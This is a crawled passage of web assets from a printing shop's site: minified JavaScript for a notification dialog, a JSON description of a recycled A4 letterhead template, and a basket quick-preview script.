g=this,p=this.width-10,k=this.height-40,d=p-68,r,e,f,s,t,u,n,h,b,y,l,o,c,v,i,a,w;print123.core.ui.clear(this.element),this.element.className="FORMS_modalContainer",this.element.style.width=String(this.width)+"px",this.title!=""&&(r=document.createElement("div"),r.className="FORMS_modalTitle",r.style.paddingTop="4px",r.style.paddingBottom="4px",r.style.paddingLeft="6px",r.style.width="100%",r.style.height="16px",r.innerHTML=this.title,this.element.appendChild(r)),e=document.createElement("div"),e.style.height="8px",this.element.appendChild(e),f=document.createElement("div"),f.style.width=String(p)+"px",f.style.height=String(k)+"px",f.style.padding="4px",this.element.appendChild(f),s=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=s.getCell(0,0),t.setAttribute("width","48px"),t.setAttribute("valign","top"),u=document.createElement("img"),u.src="/images/transparent.gif",t.appendChild(u);switch(this.messageType){case this.enums.messageType.info:u.className="FORMS_Notification-info";break;case this.enums.messageType.success:u.className="FORMS_Notification-success";break;case this.enums.messageType.warn:u.className="FORMS_Notification-warn";break;case this.enums.messageType.failure:u.className="FORMS_Notification-failure"}t=s.getCell(0,1),t.setAttribute("width","20px"),t=s.getCell(0,2),t.setAttribute("width",String(d)+"px"),t.setAttribute("valign","top"),e=document.createElement("div"),e.style.height="16px",t.appendChild(e),t.appendChild(this.content),f.appendChild(s.element),n=document.createElement("div"),n.style.textAlign="center",n.style.width="100%",n.style.height="30px",this.element.appendChild(n);switch(this.mode){case this.enums.notify.okOnly:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h);break;case this.enums.notify.okCancel:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),b=this.buildButton("Sprite_Ctrl_cancelSelection FORMS_button_default","onCancel"),n.appendChild(b);break;case this.enums.notify.yesNo:y=this.buildButton("Sprite_Ctrl_btn-yes FORMS_button_default","onYes"),n.appendChild(y),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),l=this.buildButton("Sprite_Ctrl_btn-no FORMS_button_default","onNo"),n.appendChild(l);break;case this.enums.notify.custom:if(this.customButtons)for(o=0;o<this.customButtons.length;o++)c=this.customButtons[o],v=this.buildButton(c.cssStyle,c.eventName),n.appendChild(v),o!==this.customButtons.length-1&&(i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i));break;default:a=this.buildButton("Sprite_Ctrl_closeSelection FORMS_button_default","onClose"),n.appendChild(a)}w={showOpacity:this.showOpacity,closeButtonVisible:!1},this.modalControl=new print123.core.ui.ModalPopup(this.width+46,this.height+80,this.element,w)},print123.forms.ui.Notify.prototype.buildButton=function(n,t){var r=this,i=document.createElement("img");return i.src="/images/transparent.gif",i.className=n,print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.trigger("blur")}),print123.core.event.addHandler(i,"click",function(){r.modalControl.close(),r.raiseEvent(t)}),i},print123.forms.ui.Notify.prototype.call=function(){this.modalControl.open()};
function contains(n,t){return n.contains?n!=t&&n.contains(t):!!(n.compareDocumentPosition(t)&16)}function checkHover(n,t){var e=getEvent(n),r=e.rawEvent,i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function getEvent(n){return n||window.event}function checkHoverChooseDesign(n,t){var r=getEvent(n),i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function showMask(){var n=$j("body"),r=60,u,t,i;this.mask.style.zIndex=100,this.mask.style.backgroundColor="#ffffff",this.mask.style.display="block",this.mask.style.opacity=r/100,this.mask.style.filter="alpha(opacity="+r+")",u=n[0].offsetWidth,t=n[0].offsetHeight,this.mask.style.width=u+"px",this.mask.style.height=t+"px",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundImage="url(/images/skins/en-US/default/icons/ajax-loader-transparent.gif)",i=290+parseInt(document.documentElement.scrollTop)+parseInt(document.body.scrollTop)+"px",this.mask.style.backgroundPosition="center "+i,this.mask.style.backgroundRepeat="no-repeat",n.append(this.mask)}function hideMask(){try{var t=this;$j(this.mask).fadeOut(250,function(){$j(this).empty().remove()})}catch(n){}}var mask=document.createElement("div");


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100486&DesignID=10086986&DesignComboID=0&DocID=0&Side=A&1769013118322
body_size: 1617
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100486,"ItemName":"A4 Recycled Letterheads","ItemStyle":"None","ItemDefaultQuantity":250,"ItemWidth":595,"ItemHeight":842,"ItemWidthInches":8.267,"ItemHeightInches":11.69,"ItemBleed":0.0625,"ItemShortDescription":"<P> Standard letter size 210 x 297mm recycled stock is perfect for formal and business correspondence</P>\r\n<P> Add your own logo or artwork to your letterhead   FREE! Heavy-weight 120 gsm A4 letterhead is 100% recycled paper</P>\r\n","ImgResLrg":72,"ImgResBig":40,"ImgResMed":19,"ImgResSml":15,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Letterheads","DesignID":10086986,"DesignIDSideB":0,"DesignName":"Modern O","DesignNameSideB":"Blank","DesignDescription":"symbol, letter, alphabet, modern","DesignComboID":0,"ImgSampleSmlPath":"Modern-O-10086986-SS.jpg","ImgSampleMedPath":"Modern-O-10086986-SM.jpg","ImgSampleBigPath":"Modern-O-10086986-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"Modern-O-10086986-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"Modern-O-10086986-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"ALH105558XX-VF08bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100869/Modern-O-10086986-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":0.555555555555556,"DesignWidthInches":8.267,"DesignHeightInches":11.69,"DesignWidth":595,"DesignHeight":842,"DesignStyle":"Vertical","DesignStyleSideB":null,"LayoutID":10000234,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"XUM0UNX4SS","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":297,"Y":108,"XAbs":8,"XRadius":0,"YAbs":108,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":14,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 44","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":578,"HAbs":17,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":27,"Y":819,"XAbs":27,"XRadius":0,"YAbs":805,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":12,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":559,"HAbs":14,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":27,"Y":819,"XAbs":27,"XRadius":0,"YAbs":721,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":7,"W":0,"H":0,"WAbs":559,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":27,"Y":819,"XAbs":27,"XRadius":0,"YAbs":733,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":6,"W":0,"H":0,"WAbs":559,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":27,"Y":819,"XAbs":27,"XRadius":0,"YAbs":745,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":5,"W":0,"H":0,"WAbs":559,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":27,"Y":819,"XAbs":27,"XRadius":0,"YAbs":757,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 44","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":4,"W":0,"H":0,"WAbs":559,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":27,"Y":819,"XAbs":27,"XRadius":0,"YAbs":769,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":3,"W":0,"H":0,"WAbs":559,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":27,"Y":819,"XAbs":27,"XRadius":0,"YAbs":781,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10011,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":2,"W":0,"H":0,"WAbs":559,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":27,"Y":819,"XAbs":27,"XRadius":0,"YAbs":793,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 44","HAlign":0,"VAlign":1,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":-1,"PosToAncestor":1,"W":0,"H":0,"WAbs":559,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100486,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100488,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100486,"SideType":0,"Guid":"e7aad564-6461-4516-97e9-c7a4dd8fb4e7","CreatedDate":null,"ModifiedDate":"2014-07-25 16:11:32Z","Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1038,1007,1041,1022,1039,1042,1043,1010,1011,1013,1044,1023,1024,1016,1002,1020,1017,1018,1019,1025,1045,1034,1026,1012,1040,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/CartProcess/js/QuickPreview.js?201405
body_size: 4485
content:
$j("#cartQuickPreviewTrigger").on('mouseenter', function (event) {
    if ($j("#cartQuickPreviewPanel").html().trim() != "") {
        $j("#cartQuickPreviewPanel").slideDown(300, "linear");
    }
}).on('mouseleave', function (event) {
    $j("#cartQuickPreviewPanel").slideUp(300, "linear");
});

if (window.location.pathname.toLowerCase() != "/bus_cards_quantity_ect.aspx" && window.location.pathname.toLowerCase() != "/cart.aspx" && window.location.pathname.toLowerCase() != "/cartperformance.aspx") {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/GetCartStatePerformance",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            if (result.d.XCart != null) {
                updateCartPreview(result.d);
                //                var cartItems = result.d.XCart.ProductCartItems;
                //                if (cartItems.length > 0) {

                //                    $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartItems.length + ") ");
                //                    $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(result.d.XCart.CartInfo.Subtotal));
                //                    var oUl = $j("<ul></ul>");

                //                    for (var i = 0; i < cartItems.length; i++) {
                //                        var oLi = $j("<li style='border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                //                        var cartItem = cartItems[i];
                //                        var oDocInfo = cartItem.DocInfo;
                //                        var sImageSizeCode = "M";
                //                        var sImgQuery = "";
                //                        var sImgUrl = "";
                //                        if (oDocInfo != null) {
                //                            sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                //                            sImgUrl = "/DocumentImage.axd" + sImgQuery
                //                        + "&" + (new Date).getTime();
                //                        }
                //                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                //                            sImgUrl = "/images/Placeholder2.png";
                //                        } else {
                //                            var oItemInfo = cartItem.ItemInfo;
                //                            if (oItemInfo.Thumbnails) {
                //                                // use an item image
                //                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                //                                    oThumb = oItemInfo.Thumbnails[j];
                //                                    if (oThumb.ImageSize === 1) {
                //                                        sImgUrl = oThumb.Url;
                //                                    }
                //                                }
                //                            }
                //                        }

                //                        var oImage = $j("<img align='absmiddle' width='80'/>");
                //                        oImage.attr("src", sImgUrl);
                //                        var oName = $j("<div class='item_name'></div>");
                //                        oName.html(cartItem.ItemInfo.Name);
                //                        oName.attr("title", cartItem.ItemInfo.Name);
                //                        var oQuantity = $j("<div class='item_quantity'></div>");
                //                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                //                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                //                        var oSubtotal = $j("<div class='price'></div>");
                //                        oSubtotal.html("£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oSubtotal.attr("title", "£" + print123.core.math.toCurrency(cartItem.CartItemInfo.Subtotal));
                //                        oLi.append(oImage);
                //                        oLi.append(oName);
                //                        oLi.append(oQuantity);
                //                        oLi.append(oSubtotal);
                //                        oUl.append(oLi);
                //                    }

                //                    var oCardTable = $j("<li class='addtocart'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/Cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                //                    oUl.append(oCardTable);

                //                    $j("#cartQuickPreviewPanel").append(oUl);
                //                }
            }
        },
        error: null
    });
}

function QuickPreviewDeleteAllCard() {
    $j.ajax({
        url: "/CartProcess/CartProcessService.asmx/DeleteAllCartItems",
        type: 'POST',
        contentType: 'application/json',
        dataType: 'json',
        success: function (result) {
            window.location.href = "cart.aspx";
        },
        error: null
    });
}

